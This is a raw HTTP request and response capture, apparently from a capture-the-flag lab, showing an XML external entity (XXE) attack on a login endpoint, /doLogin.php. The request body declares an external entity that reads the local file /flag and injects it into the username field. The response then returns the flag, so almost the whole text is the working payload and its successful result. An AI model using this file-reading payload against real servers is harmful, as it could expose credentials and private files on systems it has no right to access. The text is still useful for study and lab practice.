 POST /doLogin.php HTTP/1.1
Host: ddbb7579-0fe4-4dc7-a693-0b365beaedd9.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 168
Origin:
http://ddbb7579-0fe4-4dc7-a693-0b365beaedd9.node4.buuoj.cn:81
Connection: close
Referer:
http://ddbb7579-0fe4-4dc7-a693-0b365beaedd9.node4.buuoj.cn:81/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a [
<!ENTITY admin SYSTEM "file:///flag">
]>
<user><username>&admin;</username><password>123456</password></u
ser>
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 21 Nov 2023 12:05:58 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{556e67f6-6eac-465d-94c5-f603e8bebcce}
</msg></result>